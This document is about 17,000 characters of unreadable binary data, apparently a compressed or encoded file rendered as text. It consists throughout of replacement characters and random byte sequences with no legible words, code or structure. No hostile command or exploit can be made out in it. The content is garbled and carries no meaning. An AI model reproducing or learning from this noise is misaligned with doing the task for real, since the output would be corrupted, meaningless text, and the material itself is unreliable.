����*��|ـ(�H���o��Ҝ��jOl��������������N�$�]�!�"%^ v���,)Ԣd�2�b%]Qm\�*���$����7i�R�,���Iq������d���f,:�I�c��M>f n*e0-��3/��#�/Χ�i���1��2�zfK�MSA�ӹ�!w��f�@�^N�v�Ԓ��u0 @}-��:�㰗!�g�L�Ǭy��:�ĳ�*���y9�TG1�sBt�E؟�{$��2��Wl�G|a��M`=Rrg@��zH ��R�Z�c�/��?��3�&��cd�_˺�C!�>[kVo/Z�c��`-�B5�+u|U?�;��qE�5��1�漞��m�G�2XY��WH�e8Y'^qef���e?hWO�HS���u�O�`��ߖ_�#]Z�2�]�i&����zd�7��WwH�N~p�j�4�_���J�Ӵ��@�|�ԜY;�g��U�U�6X��K�]�?HM��y!ԋ5���'JGD5w�X����g��ܸ��iۂ����e���T�mP[#na���s1 ?�������}���E����y�����=���ކG.���g�	�D'p�H����;ҙO�4�.A�bQ�{$���F���76|!K8��ރ\�\kLXN���+�C��o��A���W[�^�_{)l�n����	�GH �#q�w(J�8h��;��3�Q�)ݡ��V��:-�C�ͳ���_7�r���5��W ��,�m�ә:����N�T�������V�0B���Ilq���b��3�"������ �����&�����R��pE��`WS��	���! -��l���.)��q�������*�tAٙ�:�h��$�L�dl�I�5���1�Aѭ�((Z09-������ �QYf�)JTF�A1F����T)o��L�"-���.L��A�#w�"ǳ���1�����X�,�Z�˵�M�r�a��,�L)�b��a���X�?"��~Y$�lh�.K�����܋�0J"C��mb���G��>���(R���J�7:m�p�R���ea�$��(��p��:z*I�~8#]n~RJ.�9�%�њ.�;}q��l��n��"DB�ݡ�s��ށm��U�Tך3h���Vz�keo�_CV�,e'�1s��F6p]��eWv~�76|'g�h؆pHe����Hh��pI�8w��i��pJ�F8�Di��pK��8
�Q�pL��9�Dj�3pM�9��k�SpN�F�Ϥ��ppOȆ:�l��q@��:Dl��qA�:�D��qB�F:?Dm��AݖkO�n�qD��n�3qE�;_�̱SqF�F�atɵsqG��<(����X�<*�E`ͳ2Y��|w���rZ6��Rx`�3���Xɩ�(��X��������������.��c�+rB#�=#���o�\
����b�_rZ����w���s@� L8�쬈3�����X�����:�0U����Al�L!!���L�Aa��"5����S�>>��h`���W���*���o��V�=7�����V|N5�Y���t�t�zJ�&�	�jA����
��4@���=�H� ϴ��/L@z����w9O�il@���/��Ɨ`��qCg�{�q����Z���g���1D��}ϫ5j�n�C]4�D�Ul�?�\��}ٯrbs�:��lǊd��LR$��5dė�<��lw����K=5�P���7�]T��XUO�'�H/�x���m��\F� A?�W��W��f��R�1��8�Ɗ+���V<fS8sU��g�F4#�U��x�}�0��
�djVx$�|\�G}9w�|ث5� �`̜�YX��o�U��wO4w>44�f�љnf�?�f��P�X#��6/�����|PϻR�f��h���
��ʮ�`�io���f~న������ ���f��h��	� �c��h������ko�/���w�v�_�
��� ������~�p	�X�]��`��`����?��P
En��
Z�	����
�Ϯ��~�������p~�(�Ұ�԰�P�>� ��~���@� ������e������P
�0�J���S�	�����؈�>�0	�~
@p�����,����*�01� �@����h���Ϯ� K0 �	�O XP'�` ��.+�g/��wǮ�h` ~o���r����x!o�N����X��/�L�`� 8J� 70[@��ˮJ�T`��0�����.ĐĮ����V@���p	t�D�8��8h��	��
�I�þb� �������a�����Q�?���a�����������!�� ���qʞ�
`���Ἐ���k@ �" �����f���A�s^�`w�,��2���N����
O(P������������ Q�1����@�Ή ��M^ב�����(q�<�I�/Ѩ����������M��*P��q6������-�Mᨨa0FQ�a��߰�������_(��V�}�y�N��.�Q2A����a� ��h�iva�m!�p�?���
H|�(-��1��?�T)�1>�*��w��b8�(.1R``���P)����*;�T_)��p!�Y@��+h+x.��8-%�(�A+'�@p�h�����Br����r�+���R����=(��|��������2#���-���&�/�/�� H�H��h�2�o �����	͐��2� ;H/�J�q!,2��p�ֿ"��,��/�"��(���(��r���.Ca��#E��/#RN>(��$�9"�N.h��(��w�@RJrM^5]�"O%��`���m��Ѐ�x/�2����'��#S>�-�~f�)��'9�wB-�S�k��-�.Io.+>'���C-M��Q9qA�C��3-��9�0:.�)����h���N'
���8�;[�;C��f��˃�Y�;�'�S<fq<ƣ��(<I���=��=�#"�S=�s��8=	���>�直>I��S>�s��#>�s>��?ٞ>����?�S?Ξ?���c?c?�0����w0c>0>����#��1131��䨏�1*�2,�2.�2 2"32$S2&s28�3:�3<�3>�3032334S36s3H�4J�4L�4N�4@4B34DS4Fs4X�5Z�5\�5^�5P5R35TS5Vs5h�6j�6l�6n�6`6b36dS6fs6x�7z�7|�7~�7p7r37tS7vs7��H��H��H��H�H�4H���tH��Ig�I��I�tŭ���Ihh ؈�HI��$�T�����J�d��Č��I�X���wK��K�K>J/K������ʤL��L��L��L�X�����L�tL¤L�ԃ���xK;x��HM�TM�tM�MB�N��Nx����ഀ�xN��O��O��M�O�O�DH̨��tO�L�������ā锉��L�X@�Ċ��@(NtHN���D�$M��Ť�@�h��*����A�BrHN$As8A�tN=�J$Nܸ�.4��h���C#4N�t�8$��8OF���8DD4D���������\��E\����E�XE��w�V���XEl$�
��l��\􈿘Ef��Ø��8�XD���GD��$΋�䃕X��XӸX��X��X�X�5X�UX�U�����h�hxC��h��Yt����A4�6���XD~�GF�GY�EQ�E��ESF`t��h�nԀ�F�FU���(FddFY�G�E�GGCċ�(@�؃��X��]ڵ]��]����Y1XC�Y3������C�����DqhYXȋ{�\�EDG�Ef$�^E��E�uE��l���FFc��ʵ\��\��wEDċ���ċ�ȏ�X��Q�QޕY�������u�舎�^�����耵�ZiX�-5��XP�hP��_�8ZYTZ�E�E[��F�U_X@k�P:�F�eFe�P0uD�(P�UPB�G���QUR5U�%QsHQ3�^ h�+����R�Ř&Հ#5�cE��8D�(\=�_X�_2ES�UE���N��L�FltZ�HW�h[ȕ\D�_�%P���U\x\T�i��QV�h�V��jE�E��(R$��g%��HDŋ}Z�S�5S�EwEt�T�xmt�k�u_�T�%h�fTXE���S����i�Vl�E��XV2H������Y�mH��Vm�vm�n��j&%m
�mq�nCXD��W=Ehf�Ed_��h�&�3�T	eEK5kk�k^F
��5TD�\�P�Ɗ=UP�iƖaVUWn���F�^��艞X��b�b,�b.�b �b(FR�FV�v���4�UCTn�Vj��\�_�US�5_L5k��d��TUtZ�%���[c�`DUP�v^��P�a^Vl�8���a0�w��xi�nX�Wv�vI�6fhFf(Ufg�gҶgx6CnFV��nlրrVguֈ��c4�W�fn��o��E�Ec�h[��[L�dK�dO�F�FE8S��`�P�Fn8l_�z�&eT�sF��Xb�+Em�xa(�L�fa�	{�'{�f`���|ȷ|�牭��ި|��|�7|�G|��&G�cY�_�ex�8E��k��d׷h��k	FcEvF��\GeD�WD�������z؈�W��w�ж��Hzӆ�ሏ
G����w�jF���|4�x?؍C�Z�%\�cGW�&}�f[V���[��y)'x��[�WFe�\ʥU�V~Ct���sR�"af(��ŸR~�f�pg�p�tf�pHp|��c5\�'Z��_bq�Ux��[���'���~RW@,�~F&r0�S%W~8�s`�Q<��a�GGam5��xeJW��|y��}�������� ��������������*��/����&����01�4567�IJKLMNO@ABCDEwL7XYZ[\]�޵^��Zޞ^��4�j]��T\�^W6��xx��h}~X�e^Y�y[����8(I
�h�QOX����]`,��H,�/ؖ��M�+A�$�I"��٪ո���;.E��TA;�>�S.I��f/��ț�[��/�Z}ʰ)/��{��R!7#�
mq�����u�S����"[@���%��#%̛�b���Ի���DpnPO^$܍B}_��`&�-N��≇�<~��ǐl&��S\��9&#��p�w���pJ���"�˂�My�"rNJ�A�ԊX��u�jNP;㇞3s0Z[
�S�e�'�l-#dU���ҥ@�7vt'X�~R�abvX�� � L��@�|�ӓ]���(D��NU�Ȣ&X�P�<\� ���8 �?U�^�h�gͫ��l,����}����p�M�~`k��[��`��l����.=>*�w�A��I��ͩ�@^
7��T����B�#�@��jڦ� �j �@��^!��+��kxqð4�q����K) �w"�*��(6`{R��N�5H�Č�p��%m��!�JY��$��C�i�����f�o&4�!���RC7ܩ!��C��_�S[�\��śz��	=P��Iq݂���vrϒV�Bᦛ�����0�!N��������&���?��c�n��'�[���e�ŝm��-k���1M�����f'l�&���
�xJm�/�"՘��H��@20��3D1c�Bx�8�g,/K�JI��Xv9����{�Z���N	w��O7��ө�1� ��'t��j)DAzT�YY�j���ԅ��Yʏ�4i���pˏ�<���wD�X�åŉ���қ����ޤ�-���Mwyqݒ��y�kjc*��P-b�Qz�@IC�ױ;	�?L���jV���ty@w	Nh�&p�)��$j��;�s�k7�]Y����n��%�dx>�3"H���'N�
=|S�xI�+�G����p��ȇF�V�*?���+���>��ƭ�V;�p�|iw��Y�1��?z	���W_xm�!$�hHe�>����ܚ��"\���o��`����Ll�+���(�����f1�o��2����9�X������Z�)��?����{�cX2� E����e`���@�"�M�R� �8��l��H��Z X`K�p����b��0�F�����MA��ڽ9
���M�	�ݠ����*�)c����,��A�#�t���T!L�?������
��N��X
��z\�T��H�
���w�4�l��B��D��x��"�A��z�|6���&z�>jɚ,�	2!� 0Z��n2�E���dЁ99����	|�Ӑ{)�D&��L����Oc�j F��ؤ޿q���0��9�2B2|-�a��18����Ub� �ͼ8�[��`��A�(����]~C�ac����ي��ɸ$���B������ϟ�$�Π�~���X�����o�ߐݒ��#� ��5Z�M��|�&i��/�ݷ�n��!(�w���� zH����ޛ�#�N��E������+p�5*d+���%�hF��+>60��S�2�J/���@ۃ�z��������������KX �~AN�zh�X��̬��#�Q��/k Z��[EnU#�=i_{ �/�=�T��4����t����'����� ���Pa� �X	 ��A������%�V�<�,�����^�Ժ�k����i,�0�2�O��J�>´"$ޟ�|5�1?���-�j����w�{ϚlЮ��N�>�Hm(<�b8�dE�Ҩ�T��q�{*�޹�X;�R�vi�˟��W�A9�x/����`z�ύ��sd�M�2�i������{3�*�=tizl/��� ��$�E*S��y<j��⯹v�^�9�<������ћ0�|	�K�%�Ap#��ڏm�k����
P�����d�-?�S*FD�����W�\�л�G?Y�(Ԝ;�4{��i��d��T�	�Z���:tb�b:��;��h�H�8w��tY^X8��e·�%�[TM���_\[�;�O�fvsT]5d��i �dq��`��v$cORY_"�1�L3���i����"��� �@�tu���u`�0Mp���mS��⡯<k�]~���X�7��V{��I��9t�w�S���C��@!pH餓���`������5ot���l���3�jH�=�Ɣ��ny�q>�I
���T�O��2�c%A�OH��Aic�+���3F<��AP6�Z�r�o��*Y��mw��R;�6x�'�=�Sx	e�#I��v���ܤ�=@�U�XQ�_mF�iB�d;�_%�zh��������@�)�9���H��x�/��y�uo�CK�J���Y�I*����������]���ۼ.�'>�&�:����!���j��Yԁ�&{��Z��/�x��?�v��3��=O݊A�\H�&��/��΅E�sh,���� ״x�`�K��<z��i�`+��������Z�b��j�������=˧�w����	�j������Oi	�����7���
G��*{j9Y؆��7��W�#�������~�虺��i��ޚ�<�>xϙ؊�� �����`չ��� ��H�����(�1 ���� ��꤀��U��XOs8' U��YI�Y���;	a��ԣo��ͧx�ϔ���Γ�͊�݊$����V]*-�E��z� �4��	��S���H�0��	�  �.����>��`�rʙ��� ���Lw��i�監����ȋn��^ [�e ���,��2�����D��P��o��p��{�|H�|x�@̱���7(D�m��� �K-Лq�lO��������h?ؕ����/ @�dP��y����ɼ�������/Ƅ|��u����L5(w�E�������+�驞����6y�pｯ�/Э���� �)ً����ȱX����1��a��� �Q �] �9L�v������w�H�o����n�����f�������ž��$1O�n���;�
��i?���N�ʽ���/�8�뺂с��Ǎ�/��1�`@G)A1���@T1(&	���a,�.������P������ax�*x��ؐ�NM���ȓ������'(X!gp��A(�����S|���N�����)�����X��h)���*ݑ�����0ɻ=x�ቭH���w�����ȋ�1�;�+���!+6Hݎ/(�R/��D���p��䚉���(�;�,ꔜ���r��Ҕ⋻9�Ĥb*��A�ݨ��������7��t/�R"&r"&)�ԯ��O��A�&�d����!R �.H���
������|�!.�A�"��"@��~"��?82%TR%\���X�ľ�q�WO�B�4��m�!���`���"�-��
�ݽ�:����%[��^"V%�`%�38S�&Ř'���-�w)�*6����$�)���0AD��2Aa'J9�8�ҳ��=Ѕ�-�7�@8�3;���m�9�H�SO�\�^0#-?-�S����)�~��������/ �8��%��Pጥc�	[�����3>�#����-��&�*���rl?-xp��=рn`���2�C0,b:���ى?��8���3_0S>(�2��i	Ø��<�����,��!0��2?����B�����w.n i131�1��_:N������1"��j�4"�2^�5k���σ?5�c�\�&�9��*��3+�����L�-	��� 沬�x���\S0]��y:Ȭ��F�%�H�_7_Hs5�tH��<>�&_�����ノ3�z�i��3������2�~��٭�r37�>���Y�5�T��K�$���#�5�tK���ٝ&��IS�h��H��g>�d�3acװJ����î7����dJ0�;�҅я��S��wY��hMҘL��O:9�U�!C�vM	=����.H-�}L�#��
��4
ZM�4=�(�D����+4[�A�(L�O4A���F)29��c��I���}jI�nJ��* �����)@�H���NSݦS1DA6�L��2Ӫ*4�-Ģ���x�@K�@� ����q��8�C=D���ō��X�1�c1��i�Fld(k�Fkt�FcH�IFa䒵HF���Gi�9�F��pT�
��hb�p���;|�c[-��ւ0�.�w�Z��3@�$+�<E��1�|E�Fi��9I��Z��/{�jh���w@��)�ɇ�}ښ0[M*ӟ�X�|8:�<�)�4���:�)x�62BxL�E�Y�Y��^Y/b�u7��̪u1��b���iٰZZ�	,�:��E�����U^���#)9!�2���ލ28��è��jO�A�3!�3;�]%��Xd�[@�O���4���R4�ץȈoM��^�^T:Z�� ��_���)�	��n,K:��X�B _j諎q!�wP�M�4x�'K\HI<}ʧ�5I��Q��C��^�Q��U^�UPU ;N�CTTQ���RU)���e�����Ra՝l����)Reن|��E�:���_��G��5E�j��'h����R?J�@.�E1�����[��9?:k5iPEU��C��>�AR�V��Vo	jV܈.5���&� kz��-,��kd�[sU�/��w�߹����:�6�nܴ�'5(��a���I�
��E[ģ���[�7Hi��U;�ȕ��@#K�wNh����U�v��&ji\j]^���W�U�u�kD/k�h�ލ&���&��:%���9��J��eP�*����,�]��k�@i[8n��H@���������(h���Vn1}nߙo�vjY�W�� ���&ż�������;�7O�98�5X��yl����]��M��Z-K��6�|Lm6�bk%H�U�C�(bV1ץV׆c��cޙo3��{���c�g�Ucމ`�^�7x�K��u��ǁ7tm��X�Evw���.?6HIT��@�ѣ?��(��j�VU(o�f| ��tYSN'�^��g��o!�c)Kg�WXo���|�d�}�{�]�M&��.��]	~I�>T��$��&KD��Xe߇f5�zRU�PA}]�bvs�gyfz*�;Fjv���[�LRΐ�{�7k���If�/��x=�|zL�`�m�I�Ň]��i��e7�	%mr]��'U��~��4s�Gi.�^A�x�Z�Gj Uɲ*��&���*�\�W:{[wZ����x�l6S�~�����#�u�~Q�&,œJ�m� y��q6�UsqT�bT���j���v����Fr���S.iR��{�k���ձHG����������� ��� ��������)+���/��-�$.%�%%� (**��)��������AB�EFGXYZ[\G���QRSCSWhi���]YU`a �aefeA��a}88�gA}Pq�NW3��w}p۸��Ar�0D
�Ϟw��`.ϛ�ќP��Ĳ
|�Ѳ8,[��4�a:��+�9ֱ�"bܥ�1�U��ی�J�5Ԛ�����8�]r*��B6E^)�^%�%�C~�4�#��~>S�����a�'��S�s/�I����PW@���h0yO��<T ����������ž��j�����ׁ��+>�e�"�.��>��cQkN��S�$0:A��S�����߳����2�j+p*3H�{����Mc#?KD�z�x��BwDQu���X��-��⾩ [�+T�ӫXΜ�>	Z���f�Ȁ7�xO���I �Z��Y-�U�D�k��X-�U�z5;ի��_���{��R�H�腩.P���Nƛ�H���}�+�|a����N,zd���Ѩ���zڸŭ���(4��9���1���ý��ܩ�茯6+���bD��<`@R�`n�F����y�J�ˆ��b�\���W�a�!�R���Ѿ���֬���DŸ�0h1Q~@��w�j����p����(��`=��展�bE���#�2���țjm���j���!�3��!5m�ab�ya�c���c )�ʒ�ؕx\ū����B�&�M�:9
��jA)7�-8[�b�>��ņV
��-��̖6t��!6�oN��2�9�E>�Q�9�D"�(���ݻ�p܌�`��1��B8p0�d0�æ�v�]���>��sJ�U>`��G���et��F�s@�	uDO���Y>K'!w�U ��v�0h%p3��<-��"�ļ���ݻ�9 ��8�KN�OOZ��@E��.�ƳT�^��)�oY�DnX�{Rl��UZ�?F}P�;��u`��kiv�l�kcC�aq��m��5"@�w�Ϝ��+OYGL��8���� ���K�R1N�BH�$lA�G����8���c�<�zX	�nhF���3�m�S�)0^�ę�������x�A�B�ڇ[z�u�,����P���9��i��Pz�dgw�uÝ����I���K�l=��h�9X�vۀ���|��ћ��P��
^���5��B��z��'�����	��2���Ý:+�zI��B�l���L����P�j����x��-�����MC���Т3p��$F��Q��8�9�E�kP��8����I��
�.x^�6��y,2���޺�i���Q�ш�����1�-��#Ԫ�踩DMۘy�L��?��	��h��!.��(�IP����Un��wÂS�q����ο� ���PL���q���Z�S��"(��.K(�o���,�!��� ��Wa�q팎ȅ��
� C�X���ҝ�Ľ㌮�S�I�۞�����a�ɍ(H3`T��^���Ω�o,��ZM����ܢ�e0}-a�#�P2'�Ĩۍ!s�ҙb��ɍ"�������� �c�+�֞<���[ev�>��Ɍ�aI9}+/ͣ��2��y&���Թ-}���ׯ[�\MR-�
�@�u�!��]�wV������7b���ܟ��NT�#�����؋�Z�[< ���_�ͪ�>��&����.��-�düU��'U����O�,����K1�|/I$��	�U�a!^5��ɹ݅T��T����ݴ��*�)�ë�^?�b��U��gx]�:#��sJ��6a���hF�l���ѲZ�f�m���B��N�$3���]�x��9�c�##��ѻ)͋��iM
�'m�o]nP�k$�F͖�c0���ݳ�w1���H��K�jQ���.�f�
o�m�Z8B�$��*�&n����H�r���L�K�O֛Y,��8�����*�X����Q��4}9^��D)��Ӕ�.�Oʄe����~�xE�B��I�䬮�Q��C�� ����L���	��Ͼ�}��
��I�३�Y�;BRIc�C�7@��lTrQ�<O0��5�!,6�=m���1^p>�t���C4�b���/� JTR��'݁��'vK��*�C,E0= ��w�stm"�\�^��®Z��T�K�LQ� �źK��¨:��7������r��Op_/�#`"[4�b@_6�������}�[��塂�h��e��`���G�u��/�`��~�h�ʴ�"OIg�~�#"�D��Ad��/�A��:v�ʇD��W��3�.��<-A�d���=4�.nx�V�E�ۥ�D�T�{J0���YJ�7��2����8<=����U��k y��o}������/�@��%7��s'�gvPIv�A(w�UoI�"$�Z��~i>�?o�ڝ�6��J
����̝)����o���E��G�ʽ���πV�������k������C�
;�l���y)�[Oơ �B8�뿑�Y���ʠ ��f(�h9��0^_�n���`��H�7��݂>)��΃?y�����ݛ�_��	�����	� 	��ek��	�o��
|�?=���~�5�,�{�A���x�c���J�9\���{_�nYƴ���mʉv�h.�����ow�$x�;����*hA\�k�՘��/���(�0Qj^���>�����������~��Y�ڷK����i�fO��������_�(�[πP�#/�8��@���(���ξ���-�!`��K������E��������>�P���~��)S��4���o�W��?�h_�����ܳ�܆�����i߸�,d��s	 |l�� ���=�Dl�ι(����1X�N��3���M��/I����+�ø���w�Q��!���è�q�@�����I
$z ן���$�����-�ύ� �p��s	����h�̈́�ɋл�5�jn�!��{��<�,�{���ۛ󪛙[�����F﵃ހR����c/���������
� 
��9l�d���{OzX�ƪ����=!����!�*i����H�����*����BڹJ��+m��>̪���AGo�1ˍ���,�:~��i�����a�ߙ�oڪw�8A�����1��Y�	o�����I�я��P}�I���!��P-�6���������I�P����0��V��������|[q���B���� !
I)�����r��Bsa�9l*�`�R��ю��,��.�I\�a��-݁��p��	���*�↪�*���aki�����Y��,S`�����O���:�Km+����i;��Ј�0+w������⒆�����龱-�~��l������)��w��8�_�_�..��R�n�/��,!*���J��͘��ڎ��KݕU��a|�eY���sL�x���s��?1a��)��O��Ǣٮ�3O��i�*0�0!�;�����#Z�w�"���f,��v*�.�U�/�
�/x� ��*
`���*؎�����h+�`*��/p�A��<��-�R Ő9�39�,���"���{��z��Q��lq����}��y���:��� :O2������;z�'�������!8��s<ؓ=�c�tȢȳ���+ȍ�7���2$?����@���:i�̍>��ܳ�r���%(�:�/i���?#�>y=��?h;8L�+ĳ= 030 ?�3	�":�3���1�����1e�1S��-�	���q�����������������w�
 �����()*+,-�.!"#$%&'��8<=>?*��04567H�;�IO@A���BXYZ[ �M\QRBD��3Sijk!�
Ulab'hcfgx�Ny}~`rsA_tw��Y�8(I��Y�@8����Ҡ9�Ǟ��T@���˺D�:,A��"�ODTB���!DKD��Z!`��䦚r� ����Ҹ�/��1����.�յ�����ؓ�#Q;tB�����>
wh�r���<�ÎP��,����d_�����4X�N�¾�a�VCj�QD1{jL
��ά�mZ�'�,�U�X��ŀ��C6�OE3��S��ϋ6�=�T6���tU�i(���rnA2��F5�gh�	��H��X��w��rfx�}16Y�z�W�*1>8�Fj
����٩�]��]���p�z���pU�d]-č�P���[
wz����`it����nI�A��8h@jwH�@0p�*�$��,�4�Akw0���²�Q-��`�l��V��肪,λ1m��.��̆*����8��
�M���:�0����B��������R�Ё�n1��"!�%4�B*)Xn��>��b. ��b�FA+��b$���)��m�S�2�*n'
t2n�3}T��I����c;S�c�$�j�X�,Ј}Y-�`])$"��]���'�jb3%�?f���f1A����ECB�P�-v}��Ը��7p:!*̈́�L}ma�w,De�ע�j��K<��C5��6�Ϻ@�1z�3j�Ր�:x���VH��@�>�ʑK��B��R��̟Z�?���.��ť}G]�4=��=G|�����P�5�/�_9S>�<�%V=�__�j��P@4�W,@�;'|�<}�pjBX�Ai�n �3���Bpn(��T���%�f�`ӆ��5\jEqc8O�sd<_�se0o&sf4fsgH��txL��ty@kOzD�gt{Xϧu|\��u}P�'u~T�guC��vwpl�vq`/'vrd?g��h��7�{��ws5U��uywD�rsvf��t5+���(�� H�p���Ȍ�hHx�*������x��h(�)�����'���L�U�I̸'��X詴 5�����L	��ڈ�X(Ж����p� Ȋ��)��<؜��{p�����t��و��*� P�������Y�<� � ��쫧���
�j�������~Ѕ�����K����ʏ�4���7��8�����1�ˎw�l�-`��8����U��R'�(\쮴���J���m/��Bg����17�`z
<t�C Ϸ�Z�#�������t)"<���	C��ٙS<�9��xi`Č�m�F�(�4/����b��.��������H��!��8�r� ������`�� Ȕ�	�̬��P�o=;�c�����Zr�Wl����G����������B��� ���Hn�[���}v8L����%��x){d�|�@�suܘ�w| ����b�/�Dk�mQ� viXLɍAA9F[!��n�p� �R���5��""ʾJ�%~+��7��By"����pX�ͨ=��b�ᢀI�>���c���]NRg,_|c����;V8f�d��N#ޝ#��s#�J;8�啓_&��:��e��#Y2��0"ᗙX�h~)X/����0�Z#J�e�S���H�>��+���lV��]��K"@m�;nE&� s�D�K�UuK�oϊ�|�7
X��3�S�l�4}�&�������M�w������^/�6�{�[�p/�F���!ր˝I�5��0� �~���f�k�����'�U3��xI.��� ���?Fuk���Y�_�m�ى�з��0 ��`Cҫ� 0&�Y�1�>��z��b P��6���c����/Pͺ�¼#QJ�zR�X x�f�l��*��׷w�6�.:�%���4�G��.��ra�
RC��8�a����E��*iTa2>�+ 9�-d���|"�|�����8F'��Kw�aԺs;� ><AC^o]�
[|��9�Ų�D��;"1�K�K]A.N:��Ɨ��Ej��A���S�7������тsP����Y���}$��ѐSt�P{����4iʨR\ʞ}���@�7p?WơI���k��>�ٖ /�M-�q*q���w�A0�:�V���
'`*��6�0��1;�e�Dq
�@�*�6fU��o�OG�����`��d8o�Pf�4���X�i}��'��<�ntZm��7��36���+�O1Vn{�V�w����_,�6e��K�\'�6�T�:�z��x��X�z5gHP��b�@���?�s4N��PS��i��z��|{(`���2��\�"����o�e3�rNi��1oMf� �l�J4֥ȗ�����25n��EԀW�0\Xv�.g���^��S��7jvn�qW��/�u=H�e�P��� X�R�	�r��0�l�2�/H�9��Q��:��.�"^�
������_����v|��p������(���� юpw�H�Mվ� �LϺ�	=���P
�����Z���R�Ǿ�Ƶݟ�̍�Ѡ�����˰��@����xď��0�x���V�����Y���P�v�����\؁�ɜ� ]ʟ��x���������s+�` ��   �)0�+���@����.�� �-�% ���<Й	��(��-я6����N��W�O��L�n�C��J��ҼY��2(���_�
H��H� xw�l�n�`b0��ȄAP)H��y�8�F�8��	��M�����p�������1�Q�q����������1�Q�q����������1�Q�q����������1�Q�qȑʱ������1�Q�qؑڱ�������X�q�A��1���1Ί����x
�����y���x��h{̌����̘
��	��|�1�w��A��X���������Q���q��� qA �"��8	8؈)����>�0�X��6q����hN�������-��D��M�Y����C��'��5р��&�E�܈�׌�B��ia�`��ˈ���a�Va�S���(4�c!�����8�����
������x��r��x(b|(���],��������(���r)���*�R�`�(������X*e��o1�ܸ%�<w0���X*8ȉH�
�,��(��,�����(�b(���ł�X(�),
x)��-��*m�*�**H+X*��. ���(���+$���r��h���.'���8��8�w�,��*�b)��B(�"(�B�ټ)آ��B(��-���x+�H-6����R��.�*8.R�/�/X�/���
����!�,
� B,�> x ۲-�h�:r���!�B�Nr�҂�8*(!�����,��Y�X��/A1%LҀ*r)��w �(� ������)�r# !�!b/ւ")��B. %+"'"�%ȏ��P�"uQ"�X�T�#��&�,�r#��&{��0R ��-��&U�$x�,�R%N�'3��A�~���Â�X'-�:����Ӄ��;.x"����'��!ir8�b#5�9_��a򀅒���,�*v;M�:�H�����:����X:�:�ӂ�h���>���g>�3>�S> ����>�;<%������3%��!W�<i�(e�9���_�<�-�3w)�r<��${���;ܣ��3=8��h'H'��]=�X�-�2.2 32"S2#��?��I�?"H"�3%�s9� 	,6) b,���S<�<�"�ڃ:��8����0ó#��)��8S��C��s�*#.��>m�6n6`36b=�(�~���@p�7~�7S�d�;�3/S�X%��*�� �R&�H< �MÀr(db&<-ؓ*�c0�ȉ���^Ӎs�`�<#��2j�6f<��2-㉗D�g�2�݈N�wK��X�(�,(5'X7�x�(?Kb<�s8	� 20��48&��&i�I�$H/���50�5��r�6�X��h����x$��?����6�䇸(Ki����H#/E�!�-��&��,�H���&1^L�)��I��@��*I��5�8I�cI��Jף6����J�$AxN�tAz�O�d��$��*�COߢ ��H
�@0�(�1�4�M7�-<�"x"�����=è��TM�xI��B
�T=Y�B݈X�2�D��xA]�wJ=H��Ӎ�OXEeFb4F8�:�Ӏ|�&;�H>B�fC�d 2L�d@IR;ʹDCt�XÉY��4�*��sM��6���o�EsXהYf���Fg�3�FS���Z��Z��Z��Oe�$gR8:� �� ��@�2H�sHAS#tB�DߴL�I�u=X�U=Q=�B��Y�F��p���E6m�E≞ZltY��>�f���G	t3<)<&�$[�D���*ݳ:�8�}�\�dD�u=�8\��\��Y H]lS] �wEA�s5�P�Z%�¥^�����C�^H�!��)�u,t40�4��s@�$���R4SD$7�Q��PZd�sÁ�S�Ԉ-�ZHU����KՁE�u_0�Q��C	BQ��@r4�h^
�[��_.�I"5�ȲL��A��T�P�>P�F���HVfUVxuVzUV3u=�dY�S*��AŅ�b3�,@xQH�C҂(�!�S74����S)�S�Y� 7�VBU\H��Ui8P�i�捯j��PxW�T#hj>�w1iu+�5Qv�[�����!="4�bRJ�'x�L����V�&Plŀ�j(�Y�Ս��N�j��KA��TuՁ�vK��n�f<��H��UAÁ��[7S)̆1Mt7J���o
o�Xo�&o�9l9uA�T1fV�f��bi�f��f]'�a%_��5��I�k=D<$��ŷ)�v<���o?Ho�{��
����`©`)T�V�[*�&`��mVmХ����&�M&��(MO���Ӏ'�$�$�Sn��940P�bXwO�8��\4oϘ�h�:�c��cx#]ffV\�dcY�dåd�Sl�d!d"(M��D�,�sZ�b3��&1e�T,��-��<��M#b͖����2b�V�(�b�dƂoN�uM�g0�jK��v��RPՀ�ׂC&I�"M��eLn�&x��RN�)x�xF�_U7�c"=8�-���z��z+�F�>�&z�g�#g�2pAm�z`=�L��X��x�r)��&�4\Հ*�!�#-�W[u8�4y'�}*��w}�w`)�mEi}vi֗B��q⃂��~��Pot�Wc</�h+ZS���*�wx�����b�l��C:B��*�5�W��1'��G=�Ti5�ڶ�m'��j5uSI5tHE]臁}ct�V�7'�փ�MD|�t~F�#^v�`�b�'�sV'|�b9�$/
7�3�}��}1�Xl}�mFW�����
���ݸ������)
��(�,$%���Ê�8>�12
3����J�N�H�6A��w�2X3)<�<<�&Q��RV�TWklmV�n��ݞ)��+)�)a~ŵuwv����8��l(b� ����!� ��$�^�iN�_��
 �ZHa�:�7�����%�>��$`��E��bTA��+/R]���K�ͳyqQ��+�5I P��M�. �p�ܤ��I^Z`9�Ꮜ�s�ZؾA��Q��ʹ{���� ���{|����*l��B�մ�������6#��<�z����^���)�Z�$�Sެ)^�SN�� &w3��B�r��G|t��4/[�ɳ��k۳�f�y�D0p�BVZ�V ���B	π�	Lp9f�r&�R��������0��ox��W`m_�^y��	��ʐ�/��V���)
��.���ϔQ�8����^!Щ*�k~��>�󔽫��ND߄�<W�qYmW/Z灾ZI	��?(څ�AƉ��ȕ�������.������
��|��ݾz��r�,Mn�u�W�z��W�Odp���{��D܀���[��wl*�@���RǇ��z+�I(�����m
AB�m�����
X����Xo�D���~U���"M��^���y<ͣ��+�:�������Qc����n�`=
��>n�)�(��1rZ�n�E��	���2#�\�w�q��-)��9��y��E�$�J���婆�#�.*b�De���(��b ,^����9�^XZ��x}&�=��˭�+o��}Q 7�X�H#"3�&���,�E߃X��=�mŮ�wM�?�1a^��%�G�·���b0qϛݟ�٤�v#��
��4�2�D9a� ��F�Bŀ���e"�Ґټ����Z
�I�[Ɵ�}+���:��1�y�.�{1�Wƞ�����w��
4MUz(c��S�c��g'q%��Ht	��.an�j�_��X�������T�}^�|Iǳr���[V8��&�oK��d �f_%�b�e,9��U��Ā�|"߉��=����i�94�L
�`��I<i�e]L�% �2�E�w��f��q��6���j��t,�^�
